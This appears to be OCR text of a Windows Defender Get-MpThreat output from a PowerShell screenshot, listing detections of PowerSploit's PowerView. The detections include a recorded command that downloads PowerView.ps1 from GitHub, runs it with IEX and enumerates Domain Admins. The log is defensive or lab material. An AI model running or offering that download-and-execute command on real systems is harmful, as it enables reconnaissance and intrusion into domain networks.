 Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\kkidd> Get-MpThreat
CategoryID : 8
DidThreatExecute : False
IsActive : False
Resources : {CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
IEX (New-Object Net.WebClient).DownloadString('https://github.com/Power
ShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1');
Get-NetGroupMember 'Domain Admins', internalCmdLine:_i AQAAAA2wA4AAAAAA
AAAAAF8Q02fXQQEAbRa5PR40vlvAdUq6bbN3ro51dwpUcm9qYW46UG93ZXJTaGVsbC9Qb3d
lcnNwbG9pdC5HAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA== 57
10 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
powershell IEX (New-Object Net.WebClient).DownloadString('https://githu
b.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1');
Get-NetGroupMember 'Domain Admins'}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 5
ThreatID : 2147725325
ThreatName : Trojan:PowerShell/Powersploit.G
TypeID : 0
PSComputerName :
CategoryID : 34
DidThreatExecute : False
IsActive : False
Resources : {file:_C:\Users\kkidd\Desktop\PowerView.ps1,
containerfile:_C:\Users\kkidd\Desktop\PowerView.ps1,
file:_C:\Users\kkidd\Desktop\PowerView.ps1->(UTF-8)}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 4
ThreatID : 2147755688